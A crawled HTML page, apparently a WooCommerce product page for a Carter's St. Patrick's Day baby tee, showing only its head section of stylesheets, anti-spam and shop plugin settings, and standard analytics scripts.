

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sprogstore.com/shop/baby/baby-girl/carters-lucky-girl-st-patricks-day-graphic-tee/
body_size: 45156
content:
<!DOCTYPE html>
<html lang="en-GB">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="pingback" href="https://sprogstore.com/xmlrpc.php">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Carter’s &#8211; Lucky Girl St. Patrick’s Day Graphic Tee &#8211; Sprog Store</title>
<meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"30f3b15287","_rest_nonce":"51252160a8","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/sprogstore.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"sprogstore.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"30f3b15287","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/sprogstore.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate10-v4.cleantalk.org\/pixel\/8164327576426c4d88e1bb34f0419d71.gif","data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"4331a5750621fb33710153021f9fba110cf19de15ad50aca930607b57f7d7e36","emailEncoderPassKey":"9f926bbc8838e64f67f5e41fd1e9e8a4","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sprogstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsprogstore.com%2Fshop%2Fbaby%2Fbaby-girl%2Fcarters-lucky-girl-st-patricks-day-graphic-tee%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sprogstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsprogstore.com%2Fshop%2Fbaby%2Fbaby-girl%2Fcarters-lucky-girl-st-patricks-day-graphic-tee%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='font-awesome-css' href='https://sprogstore.com/wp-content/plugins/advanced-product-labels-for-woocommerce/berocket/assets/css/font-awesome.min.css' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='berocket_products_label_style-css' href='https://sprogstore.com/wp-content/plugins/advanced-product-labels-for-woocommerce/css/frontend.css' type='text/css' media='all' />
<style id='berocket_products_label_style-inline-css' type='text/css'>

        .berocket_better_labels:before,
        .berocket_better_labels:after {
            clear: both;
            content: " ";
            display: block;
        }
        .berocket_better_labels.berocket_better_labels_image {
            position: absolute!important;
            top: 0px!important;
            bottom: 0px!important;
            left: 0px!important;
            right: 0px!important;
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image * {
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image img,
        .berocket_better_labels.berocket_better_labels_image .fa,
        .berocket_better_labels.berocket_better_labels_image .berocket_color_label,
        .berocket_better_labels.berocket_better_labels_image .berocket_image_background,
        .berocket_better_labels .berocket_better_labels_line .br_alabel,
        .berocket_better_labels .berocket_better_labels_line .br_alabel span {
            pointer-events: all;
        }
        .berocket_better_labels .berocket_color_label,
        .br_alabel .berocket_color_label {
            width: 100%;
            height: 100%;
            display: block;
        }
        .berocket_better_labels .berocket_better_labels_position_left {
            text-align:left;
            float: left;
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_center {
            text-align:center;
        }
        .berocket_better_labels .berocket_better_labels_position_right {
            text-align:right;
            float: right;
            clear: right;
        }
        .berocket_better_labels.berocket_better_labels_label {
            clear: both
        }
        .berocket_better_labels .berocket_better_labels_line {
            line-height: 1px;
        }
        .berocket_better_labels.berocket_better_labels_label .berocket_better_labels_line {
            clear: none;
        }
        .berocket_better_labels .berocket_better_labels_position_left .berocket_better_labels_line {
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_right .berocket_better_labels_line {
            clear: right;
        }
        .berocket_better_labels .berocket_better_labels_line .br_alabel {
            display: inline-block;
            position: relative;
            top: 0!important;
            left: 0!important;
            right: 0!important;
            line-height: 1px;
        }.berocket_better_labels .berocket_better_labels_position {
                display: flex;
                flex-direction: column;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_center {
                align-items: center;
            }
            .berocket_better_labels .berocket_better_labels_position .berocket_better_labels_inline {
                display: flex;
                align-items: start;
            }
/*# sourceURL=berocket_products_label_style-inline-css */
</style>
<style id='vtprd-inline-inline-css' type='text/css'>
.coupon-bogo40{display:none !important;}
/*# sourceURL=vtprd-inline-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sprogstore.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://sprogstore.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://sprogstore.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://sprogstore.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://sprogstore.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='mas-wc-brands-style-css' href='https://sprogstore.com/wp-content/plugins/mas-woocommerce-brands/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='mas-wcvs-style-css' href='https://sprogstore.com/wp-content/plugins/mas-woocommerce-variation-swatches/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-advanced-product-labels-css' href='https://sprogstore.com/wp-content/plugins/woocommerce-advanced-product-labels/assets/front-end/css/woocommerce-advanced-product-labels.min.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='bwp_woocommerce_filter_products-css' href='https://sprogstore.com/wp-content/plugins/wpbingo/assets/css/bwp_ajax_filter.css' type='text/css' media='all' />
<link rel='stylesheet' id='bwp_lookbook_css-css' href='https://sprogstore.com/wp-content/plugins/wpbingo/assets/css/bwp_lookbook.css' type='text/css' media='all' />
<link rel='stylesheet' id='ywctm-frontend-css' href='https://sprogstore.com/wp-content/plugins/yith-woocommerce-catalog-mode/assets/css/frontend.min.css' type='text/css' media='all' />
<style id='ywctm-frontend-inline-css' type='text/css'>
form.cart button.single_add_to_cart_button, .ppc-button-wrapper, .wc-ppcp-paylater-msg__container, form.cart .quantity, .widget.woocommerce.widget_shopping_cart{display: none !important}
/*# sourceURL=ywctm-frontend-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//sprogstore.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='foden-fonts-css' href='https://fonts.googleapis.com/css?family=Jost%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CShadows+Into+Light+Two%7CPlayfair+Display%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%7COpen%2BSans&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='foden-style-css' href='https://sprogstore.com/wp-content/themes/foden/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://sprogstore.com/wp-content/themes/foden/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://sprogstore.com/wp-content/themes/foden/css/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='circlestime-css' href='https://sprogstore.com/wp-content/themes/foden/css/jquery.circlestime.css' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-all-css' href='https://sprogstore.com/wp-content/themes/foden/css/jquery.mmenu.all.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://sprogstore.com/wp-content/themes/foden/css/slick/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='materia-css' href='https://sprogstore.com/wp-content/themes/foden/css/materia.css' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-css' href='https://sprogstore.com/wp-content/themes/foden/css/elegant.css' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css' href='https://sprogstore.com/wp-content/themes/foden/css/icomoon.css' type='text/css' media='all' />
<link rel='stylesheet' id='foden-style-template-css' href='https://sprogstore.com/wp-content/themes/foden/css/template.css' type='text/css' media='all' />
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://sprogstore.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css' type='text/css' media='all' />
<link rel='stylesheet' id='tawcvs-frontend-css' href='https://sprogstore.com/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend.css' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description wc-catalog-visibility">
		{{{ data.variation.variation_description }}}
	</div>

	<div class="woocommerce-variation-availability wc-catalog-visiblity">
		{{{ data.variation.availability_html }}}
	</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script><script type="text/javascript" src="https://sprogstore.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/mas-woocommerce-variation-swatches/assets/js/scripts.min.js" id="mas-wcvs-scripts-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js" async id="revmin-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://sprogstore.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-GQVPQVREDS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sprogstore.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-GQVPQVREDS");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
